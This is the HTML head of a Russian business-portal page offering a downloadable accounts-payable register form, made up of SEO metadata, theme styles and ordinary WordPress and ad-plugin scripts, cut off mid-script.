

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wfinbiz.com/spravochnik/blanki-i-formy/blank_9_2_3_69/
body_size: 28435
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="ru-RU"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="ru-RU"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="ru-RU"> <![endif]-->
<!--[if !(IE)]><!--><html lang="ru-RU"> <!--<![endif]-->
<head>
    
      <!-- Basic Page Needs
  	  ================================================== -->
	<meta charset="UTF-8" />
    <title>Регистр учета операций по движению кредиторской задолженности - Бизнес портал - Бизнес, финансы, бухгалтерия</title>
        <!-- Mobile Specific Metas
  		================================================== -->
           <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <!-- Favicons
        ================================================== -->
                    <link rel="shortcut icon" href="https://wfinbiz.com/wp-content/themes/nanomag/img/favicon.png" type="image/x-icon" />       
    
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://wfinbiz.com/spravochnik/blanki-i-formy/blank_9_2_3_69/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Регистр учета операций по движению кредиторской задолженности - Бизнес портал - Бизнес, финансы, бухгалтерия" />
	<meta property="og:description" content="Скачать бланк (форму) бесплатно: Регистр учета операций по движению кредиторской задолженности Форма актуальна на 2020 год" />
	<meta property="og:url" content="https://wfinbiz.com/spravochnik/blanki-i-formy/blank_9_2_3_69/" />
	<meta property="og:site_name" content="Бизнес портал - Бизнес, финансы, бухгалтерия" />
	<meta property="article:published_time" content="2015-04-29T21:42:44+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://wfinbiz.com/#website","url":"https://wfinbiz.com/","name":"Бизнес портал - Бизнес, финансы, бухгалтерия","description":"Все для бизнеса","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wfinbiz.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://wfinbiz.com/spravochnik/blanki-i-formy/blank_9_2_3_69/","url":"https://wfinbiz.com/spravochnik/blanki-i-formy/blank_9_2_3_69/","name":"Регистр учета операций по движению кредиторской задолженности - Бизнес портал - Бизнес, финансы, бухгалтерия","isPartOf":{"@id":"https://wfinbiz.com/#website"},"datePublished":"2015-04-29T21:42:44+00:00","dateModified":"2015-04-29T21:42:44+00:00","author":{"@id":"https://wfinbiz.com/#/schema/person/6c0a434621b75bb9960951d3340b5521"},"breadcrumb":{"@id":"https://wfinbiz.com/spravochnik/blanki-i-formy/blank_9_2_3_69/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://wfinbiz.com/spravochnik/blanki-i-formy/blank_9_2_3_69/"]}]},{"@type":"BreadcrumbList","@id":"https://wfinbiz.com/spravochnik/blanki-i-formy/blank_9_2_3_69/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://wfinbiz.com/"},{"@type":"ListItem","position":2,"name":"Регистр учета операций по движению кредиторской задолженности"}]},{"@type":"Person","@id":"https://wfinbiz.com/#/schema/person/6c0a434621b75bb9960951d3340b5521","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://wfinbiz.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/203706f14f4f2534421ab0d3b7afa97e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/203706f14f4f2534421ab0d3b7afa97e?s=96&d=mm&r=g","caption":"admin"},"url":"https://wfinbiz.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wfinbiz.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='aqpb-view-css-css' href='https://wfinbiz.com/wp-content/themes/nanomag/inc/addon/aqua-page-builder-master/assets/stylesheets/aqpb-view.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wfinbiz.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://wfinbiz.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://wfinbiz.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gumby-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/gumby.css' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/owl.theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://wfinbiz.com/wp-content/themes/nanomag/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementplayer-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/mediaelementplayer.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://wfinbiz.com/wp-content/themes/nanomag/custom_style.php' type='text/css' media='all' />
<script type="text/javascript" src="https://wfinbiz.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://wfinbiz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://wfinbiz.com/wp-json/wp/v2/posts/7352" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wfinbiz.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wfinbiz.com/?p=7352' />
<link rel="alternate" type="application/json+oembed" href="https://wfinbiz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwfinbiz.com%2Fspravochnik%2Fblanki-i-formy%2Fblank_9_2_3_69%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wfinbiz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwfinbiz.com%2Fspravochnik%2Fblanki-i-formy%2Fblank_9_2_3_69%2F&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>


<meta name="spr-verification" content="252cb5948c09b0f" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/wfinbiz.com\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var 